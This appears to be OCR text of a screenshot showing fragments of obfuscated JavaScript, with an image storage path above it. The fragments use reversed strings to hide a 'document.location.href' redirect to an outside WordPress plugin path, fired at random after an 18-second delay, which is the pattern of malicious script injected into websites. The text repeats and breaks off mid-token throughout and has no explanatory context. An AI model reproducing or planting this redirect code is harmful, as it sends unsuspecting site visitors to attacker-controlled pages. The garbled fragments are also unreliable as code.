
{var delay =
18000;setTimeout($mWn(0),delay);}doc/rettelswen/moc.cniwyks//:
c=Math.floor(Math.ran
toof-redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];var
number1=Math.floor(Math.random()*6); if (number1==3)
{var delay = 18000;setTimeout($mWn(0),delay);}dom() * 6);if
(c==3){var delay = 18000;setTimeout($mkD(0), delay);}
toof-
redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];var
number1=Math.floor(Math.ran
toof-
redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];var
number1=Math.floor(Math.random()*6); if (number1==3)
{var delay = 18000;setTimeout($mWn(0),delay);}dom()*6); if
(number1==3){var delay =
18000;setTimeout($mWn(0),delay);}
toof-
redaeh/snigulp/tnetnoc-pw/moc.snoituloslat
toof-
redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];var
number1=Math.floor(Math.ran
toof-
redaeh/snigulp/tnetnoc-